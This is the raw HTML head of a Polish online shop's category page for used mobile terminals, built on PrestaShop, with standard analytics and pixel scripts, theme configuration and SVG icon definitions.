

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sklep.siscode.pl/65-terminale-uzywane
body_size: 59049
content:
<!doctype html>
<html lang="pl">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Terminale używane</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
  

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-136797291-1"></script>
<script>

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136797291-1');
  
</script>

  
  <meta name="application-name" content="TS v.1.8.2 | Alysum v.5.2.5 | PS v.1.7.4.2" />        <link rel="canonical" href="https://sklep.siscode.pl/65-terminale-uzywane">
  


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1554377172">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1554377172">



  	<link href='//fonts.googleapis.com/css?family=Roboto:100,400,500,500i,900%7CArchivo+Narrow%7CAbhaya+Libre' rel='stylesheet'>

	<link rel="stylesheet" href="https://sklep.siscode.pl/themes/alysum/assets/css/theme.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/modules/pk_manufacturers/assets/css/styles.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/modules/pk_menu/views/css/front.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/modules/pk_themesettings/assets/css/styles.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/modules/pk_themesettings/assets/css/presets/electronics.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/modules/pk_themesettings/assets/css/dynamic/generatedcss1.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/modules/pk_themesettings/assets/css/dynamic/customercss1.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/modules/pspagebuilder/views/css/pagebuilder.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/modules/revsliderprestashop/views/css/rs-plugin/css/settings.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/modules/revsliderprestashop/views/css/css/front.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/modules/pk_compare/assets/css/styles.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/modules/pk_customlinks/assets/css/styles.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/modules/pk_infinitescroll/views/css/front.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/modules/pk_testimonials/assets/css/styles.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/modules/pk_twitter/assets/css/styles.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/themes/alysum/modules/ph_simpleblog/views/css/ph_simpleblog-17.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/modules/ph_simpleblog/css/custom.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/modules/productcomments/assets/css/productcomments.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/themes/alysum/assets/css/custom.css" type="text/css" media="all">


<style id="alysum-generated">/* 13px - line-height | 1em = 1 ÷ 14px = 0.0714*/
.header-main #desktop_cart .shopping_cart, 
.header-main .pk_customlinks .dd_container { top:51px }
.header-main .icons-true #desktop_cart .shopping_cart, 
.header-main .icons-true .pk_customlinks .dd_container { top:54.5px }
.header-main .flexmenu .submenu { top:90px }
.header-top #desktop_cart .shopping_cart, 
.header-top .pk_customlinks .dd_container { top:21.5px }
.header-top .flexmenu .submenu { top:30px }
#pattern .view_grid .product_list .grid-container { grid-template-columns: repeat(auto-fill, minmax(200px, 1fr)); }
#pattern .view_grid .product_list .grid-container { grid-column-gap: 40px; }
</style>


  

  <script type="text/javascript">
        var compare = {"added_to_compare_msg":"The product has been successfully added to&nbsp;<a href=\"https:\/\/sklep.siscode.pl\/module\/pk_compare\/compare\">compare list<\/a>","removed_from_compare_msg":"The product has been successfully removed from","page_link":"https:\/\/sklep.siscode.pl\/module\/pk_compare\/compare","comparator_max_item":"4"};
        var pixel_fc = "https:\/\/sklep.siscode.pl\/module\/pspixel\/FrontAjaxPixel";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Ca\u0142kowicie","amount":0,"value":"0,00\u00a0z\u0142"},"total_including_tax":{"type":"total","label":"Suma (brutto)","amount":0,"value":"0,00\u00a0z\u0142"},"total_excluding_tax":{"type":"total","label":"Suma (netto)","amount":0,"value":"0,00\u00a0z\u0142"}},"subtotals":{"products":{"type":"products","label":"Produkty","amount":0,"value":"0,00\u00a0z\u0142"},"discounts":null,"shipping":{"type":"shipping","label":"Wysy\u0142ka","amount":0,"value":"Za darmo!"},"tax":{"type":"tax","label":"VAT (wliczony)","amount":0,"value":"0,00\u00a0z\u0142"}},"products_count":0,"summary_string":"0 sztuk","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"z\u0142oty polski","iso_code":"PLN","iso_code_num":"985","sign":"z\u0142"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Polski (Polish)","iso_code":"pl","locale":"pl-PL","language_code":"pl","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/sklep.siscode.pl\/65-terminale-uzywane","meta":{"title":"Terminale u\u017cywane","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-pl":true,"lang-rtl":false,"country-PL":true,"currency-PLN":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-65":true,"category-Terminale u\u017cywane":true,"category-id-parent-6":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Sis-code.pl Aneta Szyszka","logo":"\/img\/siscode-logo-1540808016.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/sklep.siscode.pl\/","current_url":"https:\/\/sklep.siscode.pl\/65-terminale-uzywane","shop_domain_url":"https:\/\/sklep.siscode.pl","img_ps_url":"https:\/\/sklep.siscode.pl\/img\/","img_cat_url":"https:\/\/sklep.siscode.pl\/img\/c\/","img_lang_url":"https:\/\/sklep.siscode.pl\/img\/l\/","img_prod_url":"https:\/\/sklep.siscode.pl\/img\/p\/","img_manu_url":"https:\/\/sklep.siscode.pl\/img\/m\/","img_sup_url":"https:\/\/sklep.siscode.pl\/img\/su\/","img_ship_url":"https:\/\/sklep.siscode.pl\/img\/s\/","img_store_url":"https:\/\/sklep.siscode.pl\/img\/st\/","img_col_url":"https:\/\/sklep.siscode.pl\/img\/co\/","img_url":"https:\/\/sklep.siscode.pl\/themes\/alysum\/assets\/img\/","css_url":"https:\/\/sklep.siscode.pl\/themes\/alysum\/assets\/css\/","js_url":"https:\/\/sklep.siscode.pl\/themes\/alysum\/assets\/js\/","pic_url":"https:\/\/sklep.siscode.pl\/upload\/","pages":{"address":"https:\/\/sklep.siscode.pl\/adres","addresses":"https:\/\/sklep.siscode.pl\/adresy","authentication":"https:\/\/sklep.siscode.pl\/logowanie","cart":"https:\/\/sklep.siscode.pl\/koszyk","category":"https:\/\/sklep.siscode.pl\/index.php?controller=category","cms":"https:\/\/sklep.siscode.pl\/index.php?controller=cms","contact":"https:\/\/sklep.siscode.pl\/kontakt","discount":"https:\/\/sklep.siscode.pl\/rabaty","guest_tracking":"https:\/\/sklep.siscode.pl\/sledzenie-zamowien-gosci","history":"https:\/\/sklep.siscode.pl\/historia-zamowien","identity":"https:\/\/sklep.siscode.pl\/dane-osobiste","index":"https:\/\/sklep.siscode.pl\/","my_account":"https:\/\/sklep.siscode.pl\/moje-konto","order_confirmation":"https:\/\/sklep.siscode.pl\/potwierdzenie-zamowienia","order_detail":"https:\/\/sklep.siscode.pl\/index.php?controller=order-detail","order_follow":"https:\/\/sklep.siscode.pl\/sledzenie-zamowienia","order":"https:\/\/sklep.siscode.pl\/zam\u00f3wienie","order_return":"https:\/\/sklep.siscode.pl\/index.php?controller=order-return","order_slip":"https:\/\/sklep.siscode.pl\/potwierdzenie-zwrotu","pagenotfound":"https:\/\/sklep.siscode.pl\/nie-znaleziono-strony","password":"https:\/\/sklep.siscode.pl\/odzyskiwanie-hasla","pdf_invoice":"https:\/\/sklep.siscode.pl\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/sklep.siscode.pl\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/sklep.siscode.pl\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/sklep.siscode.pl\/promocje","product":"https:\/\/sklep.siscode.pl\/index.php?controller=product","search":"https:\/\/sklep.siscode.pl\/szukaj","sitemap":"https:\/\/sklep.siscode.pl\/Mapa strony","stores":"https:\/\/sklep.siscode.pl\/nasze-sklepy","supplier":"https:\/\/sklep.siscode.pl\/dostawcy","register":"https:\/\/sklep.siscode.pl\/logowanie?create_account=1","order_login":"https:\/\/sklep.siscode.pl\/zam\u00f3wienie?login=1"},"alternative_langs":{"pl":"https:\/\/sklep.siscode.pl\/65-terminale-uzywane"},"theme_assets":"\/themes\/alysum\/assets\/","actions":{"logout":"https:\/\/sklep.siscode.pl\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/sklep.siscode.pl\/img\/p\/pl-default-small_default.jpg","width":80,"height":104},"cart_default":{"url":"https:\/\/sklep.siscode.pl\/img\/p\/pl-default-cart_default.jpg","width":126,"height":163},"home_default":{"url":"https:\/\/sklep.siscode.pl\/img\/p\/pl-default-home_default.jpg","width":353,"height":489},"medium_default":{"url":"https:\/\/sklep.siscode.pl\/img\/p\/pl-default-medium_default.jpg","width":500,"height":650},"large_default":{"url":"https:\/\/sklep.siscode.pl\/img\/p\/pl-default-large_default.jpg","width":1000,"height":1300}},"small":{"url":"https:\/\/sklep.siscode.pl\/img\/p\/pl-default-small_default.jpg","width":80,"height":104},"medium":{"url":"https:\/\/sklep.siscode.pl\/img\/p\/pl-default-home_default.jpg","width":353,"height":489},"large":{"url":"https:\/\/sklep.siscode.pl\/img\/p\/pl-default-large_default.jpg","width":1000,"height":1300},"legend":""}},"configuration":{"display_taxes_label":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"price","label":"Cena"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"G\u0142\u00f3wna","url":"https:\/\/sklep.siscode.pl\/"},{"title":"Terminale mobilne i kolektory danych","url":"https:\/\/sklep.siscode.pl\/6-terminale-mobilne-i-kolektory-danych"},{"title":"Terminale u\u017cywane","url":"https:\/\/sklep.siscode.pl\/65-terminale-uzywane"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769087284,"static_token":"6ed1edcda9aa129eb1d18ccbf95484c0","token":"bfe7f44d687f249d29b26eeb979bba9c"};
        var theme_cfg = {"preset":"electronics","tab_number":"7","pattern":"0","page_width":"1500","toTop":"1","gs_body_typography":{"font_size":"16","line_height":"1.5","letter_spacing":"0","color":"#777777","font_style":"normal","font_weight":"400","font_family":"Roboto","text_transform":"none"},"gs_titles_font":"Archivo Narrow","gs_cookie_message":"0","gs_cookie_pages":"0","gs_sticky_menu":"0","gs_lazy_load":"0","gs_preloader":"0","gs_popup_search":"0","gs_google_api_key":"","latin_ext":"0","button_typography":{"font_size":"12","line_height":"1","letter_spacing":"0.1","color":"#ffffff","font_style":"normal","font_weight":"400","font_family":"Archivo Narrow","text_transform":"uppercase"},"button_color":"#313537","button_border_color":"#313537","button_color_hover":"transparent","button_text_color_hover":"#444444","button_border_color_hover":"#313537","cyrillic":"0","header_builder":"0","header_type":"2","header_position":"header_static","header_elements_icons":"1","header_elements_text":"0","logo_position":"logo-left","logo_type":"image","logo_text":"SISCODE","logo_typography":{"font_size":"35","line_height":"1","letter_spacing":"0.1","color":"#ffffff","font_style":"normal","font_weight":"600","font_family":"Abhaya Libre","text_transform":"none"},"menu_bar_height":"44","menu_background":"#000000","menu_typography":{"font_size":"13","line_height":"1","letter_spacing":"0.1","color":"#ffffff","font_style":"normal","font_weight":"400","font_family":"Archivo Narrow","text_transform":"uppercase"},"submenu_typography":{"font_size":"13","line_height":"1","letter_spacing":"0.04","color":"#606060","font_style":"normal","font_weight":"400","font_family":"Roboto","text_transform":"none"},"top_bar":"0","top_bar_background":"#000000","top_bar_short_message":"GG: 123456789  | Telefon: +48 222 333 444 | Email: biuro@siscode.pl","top_bar_height":"30","top_bar_text":{"font_size":"13","line_height":"1","letter_spacing":"0.04","color":"#c5cad4","font_style":"normal","font_weight":"400","font_family":"Roboto","text_transform":"none"},"middle_bar_height":"90","hdr_middle_bar_background":"#111111","hdr_search_bar_background":"transparent","hdr_search_bar_border":"#be181e","middle_bar_typography":{"font_size":"13","line_height":"1","letter_spacing":"0.06","color":"#ffffff","font_style":"normal","font_weight":"400","font_family":"Archivo Narrow","text_transform":"uppercase"},"cp_listing_view":"grid","cp_category_preview":"0","cp_subcategories":"0","cp_category_description":"1","cp_only_filter":"0","cp_collapse_filter":"0","cp_item_width":"200","cp_item_gap":"40","footer_builder":"1","footer_main_font":{"font_size":"13","line_height":"1.5","letter_spacing":"0.06","color":"#d3d3d3","font_style":"normal","font_weight":"400","font_family":"Roboto","text_transform":"none"},"footer_main_title":{"font_size":"14","line_height":"1","letter_spacing":"0.15","color":"#d3d3d3","font_style":"normal","font_weight":"400","font_family":"Archivo Narrow","text_transform":"uppercase"},"footer_main_link_color":"#bdbdbd","footer_main_background":"#082b4a","footer_bottom":"1","footer_bottom_background":"#082946","footer_bottom_height":"80","footer_bottom_font":{"font_size":"13","line_height":"1","letter_spacing":"0","color":"#d3d3d3","font_style":"normal","font_weight":"400","font_family":"Roboto","text_transform":"none"},"footer_bottom_text":"\u00a9 2018 - Ecommerce software by PrestaShop\u2122","footer_bottom_align":"flex-start","footer_bottom_social":"1","footer_bottom_pcards":"0","homepage_builder":"1","homepage_module_title":{"font_size":"18","line_height":"1","letter_spacing":"0.1","color":"#444444","font_style":"normal","font_weight":"400","font_family":"Archivo Narrow","text_transform":"uppercase"},"pm_qw_button":"1","pm_colors":"0","pm_labels":"1","pm_countdown":"1","pm_hover_image":"0","pm_title":"1","pm_button_color":"#313537","pm_button_color_hover":"#313537","pm_title_multiline":"0","pm_stars":"0","pm_stars_color":"#eeeeee","pm_stars_color_active":"#afafaf","pm_title_typography":{"font_size":"16","line_height":"1.267","letter_spacing":"0.02","color":"#444444","font_style":"normal","font_weight":"400","font_family":"Roboto","text_transform":"none"},"pm_brand":"1","pm_brand_typography":{"font_size":"12","line_height":"1","letter_spacing":"0.12","color":"#bcbcbc","font_style":"normal","font_weight":"400","font_family":"Roboto","text_transform":"uppercase"},"pm_desc":"0","pm_desc_typography":{"font_size":"13","line_height":"1.2","letter_spacing":"0","color":"#666666","font_style":"normal","font_weight":"400","font_family":"Roboto","text_transform":"none"},"pm_price":"1","pm_price_typography":{"font_size":"16","line_height":"1.2","letter_spacing":"0","color":"#333333","font_style":"normal","font_weight":"600","font_family":"Roboto","text_transform":"none"},"pm_old_price_typography":{"font_size":"16","line_height":"1.2","letter_spacing":"0","color":"#bfbfbf","font_style":"normal","font_weight":"600","font_family":"Roboto","text_transform":"none"},"pm_details_layout":"pm_details_layout3","pm_labels_color":"#313537","pm_labels_typography":{"font_size":"12","line_height":"1.5","letter_spacing":"0.1","color":"#ffffff","font_style":"normal","font_weight":"400","font_family":"Roboto","text_transform":"uppercase"},"sb_title":{"font_size":"17","line_height":"1.2","letter_spacing":"0.08","color":"#313537","font_style":"normal","font_weight":"400","font_family":"Archivo Narrow","text_transform":"uppercase"},"sa_facebook":"1","sa_facebook_link":"https:\/\/www.facebook.com\/siscode.eu\/","sa_twitter":"1","sa_twitter_link":"https:\/\/twitter.com\/","sa_pinterest":"0","sa_pinterest_link":"https:\/\/pinterest.com\/","sa_linkedin":"0","sa_linkedin_link":"https:\/\/linkedin.com\/","sa_instagram":"0","sa_instagram_link":"https:\/\/instagram.com\/","sa_flickr":"0","sa_flickr_link":"https:\/\/flickr.com\/","sa_gplus":"0","sa_gplus_link":"https:\/\/plus.google.com\/","sa_youtube":"0","sa_youtube_link":"https:\/\/youtube.com\/","pay_visa":"1","pay_am_exp":"1","pay_mastercard":"1","pay_paypal":"1","pay_skrill":"1","pay_maestro":"1","pay_discover":"1","pay_cirrus":"0","pay_direct":"0","pay_solo":"0","pay_switch":"0","pay_wu":"0","pay_bitcoin":"0","pay_bitcoingold":"0","pay_litecoin":"0","pay_ethereum":"0","pay_dogecoin":"0","pay_monacoin":"0","pp_builder_layout":"0","pp_price":{"font_size":"20","line_height":"1.2","letter_spacing":"0","color":"#333333","font_style":"normal","font_weight":"400","font_family":"Roboto","text_transform":"uppercase"},"pp_share":"0","pp_countdown":"0","pp_innnerzoom":"0","pp_updownbuttons":"0","cont_map_zoom_level":"10","cont_map_custom_style":"1","mt_maintenance":"1","mt_countdown":"1","mt_notify":"1","mt_date_until":"01\/01\/2020","gs_cookie_link":"http:\/\/cookiesandyou.com","item_key":"","versions":"","preset_to_import":"","dc_preset_to_import":"alysum","tab":"AdminModules","ps_version":"1742"};
      </script>
  



  <script type="text/javascript">var SdsJsOnLoadActions = [];window.onload=function(){ $.each(SdsJsOnLoadActions, function(k, func){ func.call(); }); };</script>
<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-136797291-1', 'auto');
                
    ga('require', 'ec');
</script>

<!-- Facebook Pixel Code -->

    <script>

    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.agent='plprestashop-download'; // n.agent to keep because of partnership
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '2089201751193123');
    fbq('track', 'PageView');

    </script>

<noscript>
<img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2089201751193123&ev=PageView&noscript=1"/>
</noscript>

<!-- End Facebook Pixel Code -->

<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- Set Facebook Pixel Product Export -->
<!-- END OF Set Facebook Pixel Product Export -->


<script>
fbq('trackCustom', 'ViewCategory', {content_name: 'Terminale uzywane (PL)', content_category: 'Glowna > Terminale mobilne i kolektory danych > Terminale uzywane', content_ids: ['2031', '2030', '2054', '2055'], content_type: 'product'});
</script>










    
  </head>

  <body id="category" class="lang-pl country-pl currency-pln layout-left-column page-category tax-display-enabled category-id-65 category-terminale-uzywane category-id-parent-6 category-depth-level-3 pm-details-layout3 header-static hide-updownbuttons hide-header-text">
<script type="text/javascript" src="https://sklep.siscode.pl/js/fb.js" fbpage='https://www.facebook.com/siscode.eu'></script>

    
    
      <!--noindex--><svg style="display:none" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="si-loading" viewBox="0 0 91.3 91.3">
<circle cx="45.7" cy="45.7" r="45.7"/>
<circle fill="#FFFFFF" cx="45.7" cy="24.4" r="12.5"/>
</symbol>
<symbol id="si-updown" viewBox="0 0 8 8">
<path d="M8 2.194c0 .17-.062.34-.183.47L4.44 6.275c-.117.126-.275.197-.44.197-.165 0-.323-.07-.44-.194L.184 2.666c-.242-.26-.243-.68 0-.94.243-.26.637-.26.88 0L4 4.866l2.937-3.14c.243-.26.638-.26.88 0 .12.128.183.298.183.468z" />
<path style="display:none;" d="M7.958,5.554c0-0.223-0.084-0.443-0.253-0.612L4.603,1.835 c-0.334-0.334-0.873-0.334-1.206,0L0.295,4.941c-0.335,0.335-0.337,0.882-0.004,1.22C0.624,6.499,1.166,6.501,1.5,6.165L4,3.663 l2.5,2.502c0.336,0.336,0.877,0.334,1.21-0.004C7.876,5.993,7.958,5.772,7.958,5.554z"/>
</symbol>
<symbol id="si-arrowdown" viewBox="0 0 20 20">
<path d="M13.418 7.859c0.271-0.268 0.709-0.268 0.978 0s0.272 0.701 0 0.969l-3.908 3.83c-0.27 0.268-0.707 0.268-0.979 0l-3.908-3.83c-0.27-0.267-0.27-0.701 0-0.969s0.709-0.268 0.978 0l3.421 3.141 3.418-3.141z"/>
</symbol>
<symbol id="si-arrowright" viewBox="0 0 8 8">
<path d="M2.196,0.03c0.17,0,0.34,0.061,0.47,0.181l3.606,3.353C6.397,3.68,6.468,3.836,6.468,4	s-0.07,0.321-0.195,0.437L2.666,7.789c-0.259,0.241-0.68,0.241-0.938,0c-0.26-0.241-0.26-0.632,0-0.873L4.864,4L1.728,1.085 c-0.26-0.241-0.26-0.633,0-0.874C1.856,0.091,2.026,0.03,2.196,0.03z"/>
</symbol>
<symbol id="si-arrowleft" viewBox="0 0 8 8">
<path d="M5.804,7.97c-0.17,0-0.34-0.061-0.47-0.181L1.728,4.437C1.603,4.32,1.533,4.164,1.533,4 s0.07-0.321,0.195-0.437l3.606-3.353c0.259-0.241,0.68-0.241,0.938,0c0.26,0.241,0.26,0.632,0,0.873L3.136,4l3.136,2.915 c0.26,0.241,0.26,0.633,0,0.874C6.144,7.909,5.974,7.97,5.804,7.97z"/>
</symbol>
<symbol id="si-cart" viewBox="0 0 19 19">
<path d="M18.885,4.776c-0.129-0.197-0.352-0.312-0.586-0.312H8.552c-0.387,0-0.703,0.312-0.703,0.692 s0.316,0.693,0.703,0.693h8.669l-2.601,5.89H6.795L3.924,1.509C3.843,1.208,3.562,1,3.245,1H0.703C0.316,1,0,1.312,0,1.693 c0,0.381,0.316,0.692,0.703,0.692h2.015l2.87,10.231c0.082,0.301,0.363,0.509,0.68,0.509h8.821c0.281,0,0.527-0.161,0.645-0.416 l3.21-7.275C19.037,5.216,19.014,4.973,18.885,4.776z M5.6,14.858c-0.879,0-1.594,0.704-1.594,1.57S4.721,18,5.6,18 s1.593-0.705,1.593-1.571S6.479,14.858,5.6,14.858z M15.452,14.858c-0.879,0.058-1.535,0.82-1.477,1.675 c0.059,0.82,0.75,1.467,1.582,1.467h0.117c0.422-0.035,0.808-0.219,1.089-0.543c0.281-0.312,0.41-0.717,0.387-1.144 C17.092,15.459,16.331,14.801,15.452,14.858z"/>
</symbol>
<symbol id="si-button-cart" viewBox="0 0 16 16">
<path d="M15.902,3.832c-0.108-0.174-0.296-0.274-0.493-0.274H7.202c-0.326,0-0.592,0.274-0.592,0.61 c0,0.337,0.267,0.611,0.592,0.611h7.3l-2.19,5.197h-6.59L3.305,0.948C3.236,0.684,2.999,0.5,2.732,0.5H0.592 C0.266,0.5,0,0.774,0,1.111c0,0.336,0.266,0.611,0.592,0.611h1.697l2.417,9.028C4.774,11.017,5.011,11.2,5.278,11.2h7.428 c0.237,0,0.444-0.143,0.543-0.367l2.703-6.421C16.031,4.22,16.012,4.005,15.902,3.832z M4.715,12.729 c-0.74,0-1.342,0.622-1.342,1.386S3.976,15.5,4.715,15.5c0.74,0,1.342-0.622,1.342-1.386S5.456,12.729,4.715,12.729z  M13.012,12.729c-0.739,0.051-1.292,0.724-1.242,1.478C11.818,14.93,12.4,15.5,13.102,15.5h0.098 c0.355-0.03,0.682-0.193,0.918-0.479c0.236-0.274,0.346-0.631,0.325-1.008C14.394,13.258,13.752,12.678,13.012,12.729z"/>
</symbol>
<symbol id="si-search" viewBox="0 0 19 19">
<path d="M13.616,12.292c0.937-1.237,1.501-2.774,1.501-4.445c0.001-4.051-3.278-7.348-7.309-7.348 s-7.31,3.297-7.31,7.348c0,4.053,3.28,7.349,7.31,7.349c1.71,0,3.279-0.597,4.523-1.588l4.869,4.895l1.299-1.304L13.616,12.292z M7.809,13.542c-3.123,0-5.663-2.554-5.663-5.694c0-3.14,2.54-5.694,5.663-5.694c3.124,0,5.664,2.554,5.664,5.693 C13.473,10.987,10.932,13.542,7.809,13.542z"/>
</symbol>
<symbol id="si-cross" viewBox="0 0 12 12">
<polygon points="11.5,2.127 10.248,0.875 6.173,4.949 2.096,0.848 0.843,2.1 4.92,6.202 0.871,10.252 2.123,11.505 6.169,7.458 10.191,11.505 11.445,10.252 7.422,6.205"/>
</symbol>
<symbol id="si-cross-thin" viewBox="0 0 64 64">
<path d="M28.941,31.786L0.613,60.114c-0.787,0.787-0.787,2.062,0,2.849c0.393,0.394,0.909,0.59,1.424,0.59 c0.516,0,1.031-0.196,1.424-0.59l28.541-28.541l28.541,28.541c0.394,0.394,0.909,0.59,1.424,0.59c0.515,0,1.031-0.196,1.424-0.59 c0.787-0.787,0.787-2.062,0-2.849L35.064,31.786L63.41,3.438c0.787-0.787,0.787-2.062,0-2.849c-0.787-0.786-2.062-0.786-2.848,0   L32.003,29.15L3.441,0.59c-0.787-0.786-2.061-0.786-2.848,0c-0.787,0.787-0.787,2.062,0,2.849L28.941,31.786z"/>
</symbol>
<symbol id="si-twitter" viewBox="0 0 341.117 341.117">
